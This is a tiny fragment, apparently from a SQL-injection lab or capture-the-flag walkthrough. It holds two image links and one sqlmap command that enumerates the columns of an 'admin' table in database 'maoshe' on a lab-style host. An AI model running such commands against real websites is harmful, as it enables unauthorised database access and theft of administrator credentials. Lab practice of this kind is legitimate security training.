 $ sqlmap -u "http://cntj8003.ia.aqlab.cn/?id=1" -D maoshe -T admin --columns